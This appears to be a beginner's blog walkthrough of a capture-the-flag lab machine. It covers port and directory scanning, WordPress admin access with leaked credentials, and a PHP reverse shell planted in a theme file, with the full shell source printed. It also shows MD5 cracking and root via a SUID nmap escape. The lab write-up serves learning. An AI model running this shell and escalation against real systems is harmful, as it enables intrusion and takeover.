Mr Robot CTF

Welcome to a new machine walkthrough!
Now it’s the time for this awesome machine that is the Mr Robot room in Try Hack Me!
Enumeration
First my own methodology that I’m working with is to make Nmap scans, while doing some gobuster’s directories discoveries, so let’s go step by step.
Nmap
sudo nmap -sS -Pn -T5 -p- -vvv --open 10.10.112.68 -oG allPorts
 With the
With the -vvv triple verbosity flag we know already open ports without the scan being finished, giving us a bit of time to work.
Gobuster
gobuster dir --url http://10.10.255.165 -t 40 -w /usr/share/dirb/wordlists/common.txt --no-error --output directories.txt
While scanning, let’s take a look on the little details, Mr Robot hmmm, shouldn’t be there some type of robots.txt?
Giving the result of http://10.10.32.149/robots.txt:
1User-agent: *
2fsocity.dic
3key-1-of-3.txt
Remember that robots.txt is a file made for making directories of a website not visible by a search engine.
So with that said, we curled those up and we get the first flag!
curl http://10.10.32.149/fsociety.dic
curl http://10.10.32.149/key-1-of-3.txt
Finishing up with gobuster, we get the results:
1/.htaccess [Size: 218]
2/.hta [Size: 213]
3/.htpasswd [Size: 218]
4/0 [Size: 0] [--> http://10.10.32.149/0/]
5/admin [Size: 234] [--> http://10.10.32.149/admin/]
6/audio [Size: 234] [--> http://10.10.32.149/audio/]
7/atom [Size: 0] [--> http://10.10.32.149/feed/atom/]
8/blog [Size: 233] [--> http://10.10.32.149/blog/]
9/css [Size: 232] [--> http://10.10.32.149/css/]
10/dashboard [Size: 0] [--> http://10.10.32.149/wp-admin/]
11/favicon.ico [Size: 0]
12/feed [Size: 0] [--> http://10.10.32.149/feed/]
13/images [Size: 235] [--> http://10.10.32.149/images/]
14/image [Size: 0] [--> http://10.10.32.149/image/]
15/Image [Size: 0] [--> http://10.10.32.149/Image/]
16/index.html [Size: 1188]
17/index.php [Size: 0] [--> http://10.10.32.149/]
18/intro [Size: 516314]
19/js [Size: 231] [--> http://10.10.32.149/js/]
20/license [Size: 309]
21/login [Size: 0] [--> http://10.10.32.149/wp-login.php]
22/phpmyadmin [Size: 94]
23/readme [Size: 64]
24/rdf [Size: 0] [--> http://10.10.32.149/feed/rdf/]
25/robots.txt [Size: 41]
26/robots [Size: 41]
27/rss [Size: 0] [--> http://10.10.32.149/feed/]
28/rss2 [Size: 0] [--> http://10.10.32.149/feed/]
29/sitemap [Size: 0]
30/sitemap.xml [Size: 0]
31/video [Size: 234] [--> http://10.10.32.149/video/]
32/wp-admin [Size: 237] [--> http://10.10.32.149/wp-admin/]
33/wp-content [Size: 239] [--> http://10.10.32.149/wp-content/]
34/wp-includes [Size: 240] [--> http://10.10.32.149/wp-includes/]
35/wp-config [Size: 0]
36/wp-cron [Size: 0]
37/wp-links-opml [Size: 227]
38/wp-load [Size: 0]
39/wp-login [Size: 2606]
40/wp-mail [Size: 3064]
41/wp-settings [Size: 0]
42/wp-signup [Size: 0] [--> http://10.10.32.149/wp-login.php?action=register]
43/xmlrpc.php [Size: 42]
And we get tons of directories! we see repeating a lot thewp keyword, and that’s because it’s a wordpress site! So now we know what is our target, but let’s get more knowledge about the directories of the page, since we got a dictionary from the robots.txt file, we can do another gobuster scan:
gobuster dir --url http://10.10.32.149 -t 40 -w fsocity.dic -no-error --output fsocietyScan.txt
While that’s finishing, let’s go into some of this directories, let’s go to license:

And we found something funny, with a base 64 attached, who is the script kitty now huh? Let’s get to decoding, I like this website for anything related to base64: https://www.base64decode.org/
The result of the decode is: elliot:ER28-0652
Giving us a user for the wordpress site, but let’s not go to there yet, there’s more to discover, so check those directories that gave us the gobuster scan.
Although I was seeing my scan of the fsociety.dic and I didn’t knew why it was taking so long, but is because the dictionary is over 800000 WORDS LONG! So no way I’m going to scan through the whole dictionary, so I terminated the scan.
Getting in-depth
Let’s go to the wordpress admin panel (/wp-admin) and enter the elliot credentials, having acces to the panel!
On the bottom of the page we have the wordpress version, so let’s make a quick google about if there’s some exploits on that specific version of wordpress (4.3.1)
Giving us as a search result a exploit database link: https://www.exploit-db.com/exploits/50255 where it says it has a RCE vulnerability (Remote Code Execution) from the wordpress admin panel (which we have access to), but before everything let’s poke around the admin panel.

This gives us more information about the users that are available in the wordpress site, now let’s get into exploiting.
Exploit
As we already know, wordpress is built with PHP, that is a back-end programming language, meaning that handles the server side of things, so we need to find a way to upload a exploit that can give us a reverse shell, and there’s a github repo with a php exploit here: https://github.com/pentestmonkey/php-reverse-shell
This is the exploit we are going to use:
1<?php
2// php-reverse-shell - A Reverse Shell implementation in PHP
3// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4//
5// This tool may be used for legal purposes only. Users take full responsibility
6// for any actions performed using this tool. The author accepts no liability
7// for damage caused by this tool. If these terms are not acceptable to you, then
8// do not use this tool.
9//
10// In all other respects the GPL version 2 applies:
11//
12// This program is free software; you can redistribute it and/or modify
13// it under the terms of the GNU General Public License version 2 as
14// published by the Free Software Foundation.
15//
16// This program is distributed in the hope that it will be useful,
17// but WITHOUT ANY WARRANTY; without even the implied warranty of
18// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
19// GNU General Public License for more details.
20//
21// You should have received a copy of the GNU General Public License along
22// with this program; if not, write to the Free Software Foundation, Inc.,
23// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24//
25// This tool may be used for legal purposes only. Users take full responsibility
26// for any actions performed using this tool. If these terms are not acceptable to
27// you, then do not use this tool.
28//
29// You are encouraged to send comments, improvements or suggestions to
30// me at pentestmonkey@pentestmonkey.net
31//
32// Description
33// -----------
34// This script will make an outbound TCP connection to a hardcoded IP and port.
35// The recipient will be given a shell running as the current user (apache normally).
36//
37// Limitations
38// -----------
39// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
42//
43// Usage
44// -----
45// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47set_time_limit (0);
48$VERSION = "1.0";
49$ip = '127.0.0.1'; // CHANGE THIS
50$port = 443; // CHANGE THIS
51$chunk_size = 1400;
52$write_a = null;
53$error_a = null;
54$shell = 'uname -a; w; id; /bin/sh -i';
55$daemon = 0;
56$debug = 0;
57
58//
59// Daemonise ourself if possible to avoid zombies later
60//
61
62// pcntl_fork is hardly ever available, but will allow us to daemonise
63// our php process and avoid zombies. Worth a try...
64if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0); // Parent exits
75 }
76
77 // Make the current process a session leader
78 // Will only succeed if we forked
79 if (posix_setsid() == -1) {
80 printit("Error: Can't setsid()");
81 exit(1);
82 }
83
84 $daemon = 1;
85} else {
86 printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
87}
88
89// Change to a safe directory
90chdir("/");
91
92// Remove any umask we inherited
93umask(0);
94
95//
96// Do the reverse shell...
97//
98
99// Open reverse connection
100$sock = fsockopen($ip, $port, $errno, $errstr, 30);
101if (!$sock) {
102 printit("$errstr ($errno)");
103 exit(1);
104}
105
106// Spawn shell process
107$descriptorspec = array(
108 0 => array("pipe", "r"), // stdin is a pipe that the child will read from
109 1 => array("pipe", "w"), // stdout is a pipe that the child will write to
110 2 => array("pipe", "w") // stderr is a pipe that the child will write to
111);
112
113$process = proc_open($shell, $descriptorspec, $pipes);
114
115if (!is_resource($process)) {
116 printit("ERROR: Can't spawn shell");
117 exit(1);
118}
119
120// Set everything to non-blocking
121// Reason: Occsionally reads will block, even though stream_select tells us they won't
122stream_set_blocking($pipes[0], 0);
123stream_set_blocking($pipes[1], 0);
124stream_set_blocking($pipes[2], 0);
125stream_set_blocking($sock, 0);
126
127printit("Successfully opened reverse shell to $ip:$port");
128
129while (1) {
130 // Check for end of TCP connection
131 if (feof($sock)) {
132 printit("ERROR: Shell connection terminated");
133 break;
134 }
135
136 // Check for end of STDOUT
137 if (feof($pipes[1])) {
138 printit("ERROR: Shell process terminated");
139 break;
140 }
141
142 // Wait until a command is end down $sock, or some
143 // command output is available on STDOUT or STDERR
144 $read_a = array($sock, $pipes[1], $pipes[2]);
145 $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
146
147 // If we can read from the TCP socket, send
148 // data to process's STDIN
149 if (in_array($sock, $read_a)) {
150 if ($debug) printit("SOCK READ");
151 $input = fread($sock, $chunk_size);
152 if ($debug) printit("SOCK: $input");
153 fwrite($pipes[0], $input);
154 }
155
156 // If we can read from the process's STDOUT
157 // send data down tcp connection
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173}
174
175fclose($sock);
176fclose($pipes[0]);
177fclose($pipes[1]);
178fclose($pipes[2]);
179proc_close($process);
180
181// Like print, but does nothing if we've daemonised ourself
182// (I can't figure out how to redirect STDOUT like a proper daemon)
183function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187}
188
189?>
As an administrator we can do anything we want so let’s edit the theme files, to our advantage, giving for example the author-bio.php file for our reverse shell, meaning that instead of displaying the biography of the author it will now run a reverse shell for us!

Before going to that specific page, we need to be listening in our host machine, listening meaning that we need to be ready for receiving the shell that our target is sending to us, that’s why it’s a reverse shell, now with netcat we can do:
1nc -lnvp 443
Their flags meaning:
l: Listen for inbound connectionsn: Numeric only IP addressesv: verbosep: Port specified
In my case I’m using the port 443, commonly known as the HTTPS port for listening, when we go to the specific page that would be in the themes directory since we modified the “TwentyFifteen” theme /wp-content/themes/twentyfifteen/author-bio.php we will get a blank screen, that’s because no error happened, and we should get the shell back!

We are in their system! But there’s still work left to do, since we are the “daemon” user, (daemon means process running in linux) we need to escalate our privilages, first, let’s head home!

Being home we now know that we have another user in the system that is robot, and they have the second key that we need! But if we cat it out we will not have the permissions due to the fact we are not robot, but robot has a backup of his password hehehe, giving us access to change users, but is hashed! so we need to de-hash it first to get access to the password.
John the ripper
Let’s rip that out! We are going to use John the ripper, that is a cracker, for this case to crack that cryptographic algorithm that is MD5 what it was used to hash the password.
1john passmd5.hash --wordlist=fsocity.dic --format=Raw-MD5
Before running this command I have created a file called passmd5.hash where is the hash stored, and I have the fsocity.dic from the robots.txt giving us the password:

Being the full alphabet! Now we can switch users! Let’s use su

But we get a problem, that is we are not running a fully interactive shell, so we need to upgrade our shell first, so we are going to do so by running a python one liner that spawns bash for us, then let’s switch users!

We are now robot! With that said, we can now cat out the key, giving us the second flag.
Nmap exploit
let’s get to know the system and know which programs does have root permissions:

Being the command:
1find / -user root -perm /4000 2> /dev/null
Meaning, find all programs from the / directory with ownership of the user root, with the SUID of 4000 (can be used with root privilages without being root), and the errors throw them to nothingness (/dev/null)
And we find nmap in the list of programs that can run with root privilages without being root…
This leaves me thinking, should I use a NSE script for this? Better, let’s GTFO of this restrictive shell with https://gtfobins.github.io/ !
That webpage is a repository full of unix functions that we can use to our advantage to escape restrictive shells and elevate our privilages “exploiting” bad configuration of permissions, etc…
For example, I’m going to use the shell function to get a privilaged shell from nmap, using:
1nmap --interactive
2nmap> !sh
Getting root privilages on the machine, now let’s find the root flag that is not so hard to do:

Finally getting the third and last flag, and completing the machine.
Outro

Wow, I just loved this machine, for real wow this was really fun and challenging, this feels rewarding since I have just started to learn pentesting and to do all this by myself it’s awesome, this machine was really fun and I learned a ton from this machine.
When completing this machine you earn this badge.
Thanks all of you for reading my blog, I’m really thankful and blessed for this, for you and for the great work we are putting into, I’m preparing my first youtube & odysee video soon! So tune up for that!